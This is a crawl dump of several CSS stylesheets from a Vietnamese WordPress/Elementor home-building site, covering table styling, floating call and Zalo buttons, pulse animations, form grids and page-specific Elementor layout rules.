

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://thaimobihome.vn/?display_custom_css=css
body_size: 2068
content:
/* Ẩn bớt cho bớt rối */
#vinhxd {display:none;}
#top-bar-wrap {display:none;}
 
/* Table  xd */
.thxd{background:var( --e-global-color-primary );color:white;}
.tablexd tr:nth-child(2n) {    background: #F4F9FE;}
.tablexd table th, table td {    padding: 5px;} 
.trxd-red{ background:#a60300!important; color:white!important; font-weight:bold;}
.trxd { background:#033ca5!important; color:white!important; font-weight:bold;}

.trxd-red{position:-webkit-sticky;position: sticky;top: 80px;}
.tablexd table tr td:first-child, table tr th:first-child {    padding-left: 10px !important;}

.tbgia table{margin-bottom:0px !important;}
table tr th:last-child{    padding-right: 10px !important;}

/*Tùy Chỉnh Khác */

select {    height: 100% !important;}

.cotxd {transform: skewX(-25deg);}

 #scroll-top { 
    position: fixed;
    right: 20px;
    bottom: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(0,0,0,0.4);
    color: #fff;
    font-size: 18px;
    cursor: pointer;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    text-align: center;
    z-index: 100;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
#main #content-wrap {padding:0px !important;}
.cotxd .jet-menu {    transform: skewX(25deg);}
.hopxd:hover .chitiet{background:#DD3333;border-radius: 4px;}

.hopxd:hover .chitiet a{color:white !important;}
.footxd{background:black;font-size:12px;text-align:center;padding:2px;color:white;}
.footxd a{color:#E63312;}
.hopxd {box-shadow: 0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);border-radius: 4px;}
.nomar h2, .nomar h3, .nomar h1{margin-bottom:2px !important;}
#custom_html-2 {list-style:none;}
  .jet-menu-item {
    flex-grow: 0!important;}   
.formx   .wpcf7-text  {    text-indent: 0 !important;}
.xdblog .jet-posts__inner-box { border-bottom: 4px solid #c4161c;    border-radius: 0px 0px 4px 4px;
    background: white;    margin-bottom: 20px;    overflow: hidden;}
.jet-carousel__item {padding:0 !important;}

.elementxd .elementor-widget:not(:last-child) {margin-bottom:2px!important;}

.xdtit h2 {margin-bottom:0 !important;}

/* Fix font awesome 5 */
 .jet-menu-toggle__icon {font-family: "Font Awesome 5 Free" !important; font-weight: 900 !important;}
.jet-engine-gallery-slider__item-wrap.is-lightbox::before,
.jet-engine-gallery-grid__item-wrap.is-lightbox::before 
{font-family: "Font Awesome 5 Free" !important; font-weight: 900 !important;}

.jet-listing-dynamic-field__content img{margin:0 auto;
box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);}
.oceanwp-sticky-header-holder { position: relative; height: 100% !important; }
th:last-child,td:last-child, td:nth-last-child(2) {    text-align: right;}
table tr td:first-child {    text-align: left !important;}
/* form 7 style */
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-textarea{
  text-indent: 30px;
}
.wpcf7 p{ position: relative; }
.wpcf7 p .fa,.wpcf7 p .fa{
  position: absolute;
  color: #cdcac3;
  z-index: 100;
  font-size: 18px;
  top: 22%;
  left: 14px;
}
 

  
/* call XD */
.sodt{position: fixed;bottom: 30px;left: 50px;padding: 5px 20px;background: #E3342F;color: white;
border-radius: 0px 40px 40px 0px;font-size: 120%;  font-weight: bold;z-index: -1;}
.sozalo{position: fixed;bottom: 87px;left:44px;padding: 5px 20px;background: #018fe5;color: white;
border-radius: 0px 40px 40px 0px;font-size: 120%;  font-weight: bold;z-index: -1;}
.sozalo a{color:white !important;}

.callxd{ position: fixed; bottom: 25px; left: 10px;z-index: 999;}
.zaloxd{ position: fixed; bottom: 85px; left: 10px;z-index: 999;}
.zaloxd img{box-shadow: 0 2px 5px 0 rgba(0,0,0,0.50);border-radius: 7px;}

.zaloxd i {position: absolute; top: 10px; left: 14px; font-size: 30px;  color: white;}
.pulse i{position: absolute; top: 10px; left: 14px; font-size: 30px;  color: white;}
.mailxd{display: block;  width: 50px;  height: 50px;  border-radius: 50%;background:#018fe5;}

.pulse {
  
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #E3342F;
  cursor: pointer;
  box-shadow: 0 0 0 rgba(227,52,47,0.63);
  animation: pulse 2s infinite;
}
.pulse:hover {
  animation: none;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(227,52,47,0.63);
  }
  70% {
      -webkit-box-shadow: 0 0 0 20px rgba(227,52,47,0.63);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(227,52,47,0.63);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(227,52,47,0.63);
    box-shadow: 0 0 0 0 rgba(227,52,47,0.63);
  }
  70% {
     
      box-shadow: 0 0 0 10px rgba(227,52,47,0.4);
  }
  100% {
      
      box-shadow: 0 0 0 0 rgba(227,52,47,0.4);
  }
}
@media only screen and (max-width: 600px) {
  .sodt, .sozalo{display:none;}
.tieu-de-post{background:#F6F3F2;}
    .mobiform{opacity:1;}
}
@media only screen and (min-width: 600px){
  .mobiform{opacity:0; }
#site-logo {display:none;}
 
}
  .mobiform{ 
  height: 30px;
position: fixed;
bottom: 0px;
background: #2779bd;
width: 100%;
text-align: center;
font-size: 16px;
text-transform: uppercase;}
  .mobiform a{color:white;}


/** Form **/
.cf-container {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px;
}
.cf-col-1, .cf-col-2, .cf-col-3, .cf-col-4, .cf-col-5, .cf-col-6, .cf-col-7, .cf-col-8, .cf-col-9, .cf-col-10, .cf-col-11, .cf-col-12 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 5px;
	padding-left: 5px;
}
@media ( min-width: 576px ) {
	.cf-col-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.cf-push-1 { margin-left: 8.333333%; }
	.cf-col-2 {
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}
	.cf-push-2 { margin-left: 16.66667%; }
	.cf-col-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.cf-push-3 { margin-left: 25%; }
	.cf-col-4 {
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}
	.cf-push-4 { margin-left: 33.33333%; }
	.cf-col-5 {
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}
	.cf-push-5 { margin-left: 41.66667%; }
	.cf-col-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.cf-push-6 { margin-left: 50%; }
	.cf-col-7 {
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}
	.cf-push-7 { margin-left: 58.33333%; }
	.cf-col-8 {
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}
	.cf-push-8 { margin-left: 66.66667%; }
	.cf-col-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}
	.cf-push-9 { margin-left: 75%; }
	.cf-col-10 {
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}
	.cf-push-10 { margin-left: 83.33333%; }
	.cf-col-11 {
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}
	.cf-push-11 { margin-left: 91.66667%; }
	.cf-col-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}

 
 
@media only screen and (max-width: 500px) {
   
   .mobibg .tenx a{color:white !important;}
    .xdbot{display:none;}
.xdtable  td { padding:1px !important; font-size:60%;}
  table th, table td {padding:2px !important; font-size:80%;}
  table td h4{font-size:12px !important;}
	 .nghien-hop .elementor-widget-container{transform: skewX(-15deg)!important;}
.logoxd .elementor-widget-wrap{transform: skewX(0deg) !important;}
.logoxd img{transform: skewX(0deg)!important;}
}

.nghien-hop .elementor-widget-container{transform: skewX(-15deg);}

.nghien-hop .elementor-icon-box-wrapper{transform: skewX(15deg);}
.nghien-nut .elementor-button{transform: skewX(-15deg);}
.headerxd{width: 100% !important;left: auto !important;}

.logoxd .elementor-widget-wrap{transform: skewX(-20deg); z-index: 99;}
.logoxd img{transform: skewX(20deg);}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-5418.css?ver=1760596904
body_size: 800
content:
.elementor-5418 .elementor-element.elementor-element-5037cc2f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5418 .elementor-element.elementor-element-5037cc2f .elementor-repeater-item-1daf3df.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5418 .elementor-element.elementor-element-5b6143e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5418 .elementor-element.elementor-element-5b6143e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5418 .elementor-element.elementor-element-5b6143e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5418 .elementor-element.elementor-element-5b6143e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5418 .elementor-element.elementor-element-5b6143e5{z-index:99;}.elementor-5418 .elementor-element.elementor-element-ba262eb img{width:140px;opacity:1;}.elementor-5418 .elementor-element.elementor-element-4c02a114:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5418 .elementor-element.elementor-element-4c02a114 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5418 .elementor-element.elementor-element-4c02a114 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 0px 10px -20px;--e-column-margin-right:0px;--e-column-margin-left:-20px;padding:0px 0px 0px 0px;}.elementor-5418 .elementor-element.elementor-element-4c02a114 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5418 .elementor-element.elementor-element-4c02a114{z-index:1;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu{justify-content:stretch !important;padding:5px 0px 5px 40px !important;}.jet-desktop-menu-active .elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu > .jet-menu-item{flex-grow:1;}.jet-desktop-menu-active .elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu > .jet-menu-item > a{justify-content:center;}.jet-desktop-menu-active .elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu{min-width:0px;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu .jet-menu-item .top-level-link{font-size:14px;font-weight:500;text-transform:uppercase;color:#c6c6c6;border-style:solid;border-width:0px 1px 0px 0px;border-color:#313131;padding:8px 11px 8px 11px;margin:0px 5px 0px 0px;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu > .jet-regular-item.jet-has-roll-up:nth-last-child(2) .top-level-link, .elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu > .jet-regular-item.jet-no-roll-up:nth-last-child(1) .top-level-link, .elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu > .jet-responsive-menu-available-items:last-child .top-level-link{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu .jet-menu-item:hover > .top-level-link{color:var( --e-global-color-primary );}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#c4161c;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu ul.jet-sub-menu{background-color:var( --e-global-color-primary );}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu li.jet-sub-menu-item .sub-level-link{color:#ffffff;background-color:rgba(196,22,28,0.56);}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-menu li.jet-sub-menu-item:hover > .sub-level-link{background-color:#c4161c;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#ffffff;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-mobile-menu__container{z-index:999;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-5418 .elementor-element.elementor-element-39148e76 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-5418 .elementor-element.elementor-element-39148e76{z-index:999;}.elementor-5418 .elementor-element.elementor-element-5037cc2f{margin-top:20px;margin-bottom:-105px;z-index:99;}.elementor-5418 .elementor-element.elementor-element-7c6c764e .elementor-repeater-item-dedac25.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.jet-desktop-menu-active .elementor-5418 .elementor-element.elementor-element-175ef321 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-primary );}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__toggle{background-color:#000000;border-radius:2px 2px 2px 2px;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__container .jet-mobile-menu__container-inner{background-color:rgba(17, 17, 17, 0.94);}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__container{z-index:999;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;color:#F9FCFB;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__item .jet-menu-label{color:#F9FCFB;}@media(max-width:767px){.elementor-5418 .elementor-element.elementor-element-ba262eb img{width:82px;}.elementor-5418 .elementor-element.elementor-element-4c02a114 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5418 .elementor-element.elementor-element-5037cc2f{margin-top:0px;margin-bottom:0px;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__container .jet-mobile-menu__back i{font-size:25px;}.elementor-5418 .elementor-element.elementor-element-175ef321 .jet-mobile-menu__container{width:95%;}}@media(min-width:768px){.elementor-5418 .elementor-element.elementor-element-5b6143e5{width:27%;}.elementor-5418 .elementor-element.elementor-element-4c02a114{width:72.666%;}}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-7651.css?ver=1660917066
body_size: -172
content:
.elementor-7651 .elementor-element.elementor-element-073d3d8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}@media(max-width:767px){.elementor-7651 .elementor-element.elementor-element-073d3d8 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-7607.css?ver=1660917065
body_size: 187
content:
.elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-7607 .elementor-element.elementor-element-7a5af78:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-element-populated, .elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-element-populated > .elementor-background-overlay, .elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-7607 .elementor-element.elementor-element-7a5af78:hover > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.2);}.elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-7607 .elementor-element.elementor-element-7a5af78 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7607 .elementor-element.elementor-element-f7e776f img{border-radius:8px 8px 8px 8px;}.elementor-7607 .elementor-element.elementor-element-4fe36a7 .jet-listing-dynamic-field__content{color:var( --e-global-color-secondary );text-align:center;}.elementor-7607 .elementor-element.elementor-element-4fe36a7 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-7607 .elementor-element.elementor-element-4fe36a7 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-7607 .elementor-element.elementor-element-4fe36a7 .jet-listing-dynamic-field{justify-content:center;}.jet-listing-item.single-jet-engine.elementor-page-7607 > .elementor{width:400px;margin-left:auto;margin-right:auto;}@media(max-width:767px){.elementor-7607 .elementor-element.elementor-element-4fe36a7 .jet-listing-dynamic-field__content{font-size:15px;}}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-7670.css?ver=1660953091
body_size: -138
content:
.elementor-7670 .elementor-element.elementor-element-17113fa .jet-listing-dynamic-field .jet-engine-gallery-grid{--columns:3;}.elementor-7670 .elementor-element.elementor-element-17113fa .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-7670 .elementor-element.elementor-element-17113fa .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-7670 .elementor-element.elementor-element-17113fa .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-7670 .elementor-element.elementor-element-17113fa .jet-listing-dynamic-field__content{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-5414.css?ver=1760719975
body_size: 724
content:
.elementor-5414 .elementor-element.elementor-element-cd69d0e > .elementor-container{max-width:800px;}.elementor-5414 .elementor-element.elementor-element-cd69d0e .elementor-repeater-item-57fa7f1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5414 .elementor-element.elementor-element-e6600a0{text-align:center;}.elementor-5414 .elementor-element.elementor-element-e6600a0 .elementor-heading-title{color:var( --e-global-color-d38253d );font-family:"Roboto", Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 *:not(.wpcf7-form-control):not(option):not(a){color:var( --e-global-color-d38253d );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form-control.wpcf7-file{color:var( --e-global-color-d38253d );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 span.wpcf7-not-valid-tip{color:var( --e-global-color-accent );text-align:left;display:block;}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){background-color:var( --e-global-color-text );color:var( --e-global-color-d38253d );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder{color:var( --e-global-color-d38253d );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form .wpcf7-form-control::-moz-placeholder{color:var( --e-global-color-d38253d );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form .wpcf7-form-control:-ms-input-placeholder{color:var( --e-global-color-d38253d );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file):focus{background-color:var( --e-global-color-secondary );}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 input.wpcf7-submit{background-color:var( --e-global-color-primary );display:block;width:100%;}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 div.wpcf7-response-output{text-align:left;}.elementor-5414 .elementor-element.elementor-element-cd69d0e:not(.elementor-motion-effects-element-type-background), .elementor-5414 .elementor-element.elementor-element-cd69d0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-5414 .elementor-element.elementor-element-cd69d0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-5414 .elementor-element.elementor-element-cd69d0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5414 .elementor-element.elementor-element-ede3bca .elementor-repeater-item-80274d9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5414 .elementor-element.elementor-element-389a3ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5414 .elementor-element.elementor-element-3245f9a{text-align:left;}.elementor-5414 .elementor-element.elementor-element-3245f9a img{width:120px;}.elementor-5414 .elementor-element.elementor-element-3245f9a > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-5414 .elementor-element.elementor-element-03042c3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-5414 .elementor-element.elementor-element-03042c3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-5414 .elementor-element.elementor-element-03042c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-5414 .elementor-element.elementor-element-03042c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-5414 .elementor-element.elementor-element-03042c3{--e-icon-list-icon-size:14px;}.elementor-5414 .elementor-element.elementor-element-03042c3 .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5414 .elementor-element.elementor-element-03042c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-5414 .elementor-element.elementor-element-eef22b0 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-5414 .elementor-element.elementor-element-eef22b0 > .elementor-widget-container{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-5414 .elementor-element.elementor-element-74b606c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-5414 .elementor-element.elementor-element-74b606c .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-5414 .elementor-element.elementor-element-74b606c .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-5414 .elementor-element.elementor-element-0e1c267 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-5414 .elementor-element.elementor-element-0e1c267 > .elementor-widget-container{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );}.elementor-5414 .elementor-element.elementor-element-ee55bff > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-5414 .elementor-element.elementor-element-ee55bff .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-5414 .elementor-element.elementor-element-ee55bff .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-5414 .elementor-element.elementor-element-ede3bca:not(.elementor-motion-effects-element-type-background), .elementor-5414 .elementor-element.elementor-element-ede3bca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5414 .elementor-element.elementor-element-ede3bca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-secondary );padding:30px 0px 30px 0px;}.elementor-5414 .elementor-element.elementor-element-ede3bca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5414 .elementor-element.elementor-element-ede3bca .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-5414 .elementor-element.elementor-element-ede3bca a{color:var( --e-global-color-secondary );}.elementor-5414 .elementor-element.elementor-element-ede3bca a:hover{color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-5414 .elementor-element.elementor-element-ede3bca:not(.elementor-motion-effects-element-type-background), .elementor-5414 .elementor-element.elementor-element-ede3bca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-5414 .elementor-element.elementor-element-e6600a0 .elementor-heading-title{font-size:25px;}.elementor-5414 .elementor-element.elementor-element-9d28591 .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){margin:0px 0px 10px 0px;}.elementor-5414 .elementor-element.elementor-element-ede3bca:not(.elementor-motion-effects-element-type-background), .elementor-5414 .elementor-element.elementor-element-ede3bca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://thaimobihome.vn/wp-content/uploads/elementor/css/post-7604.css?ver=1660917067
body_size: -47
content:
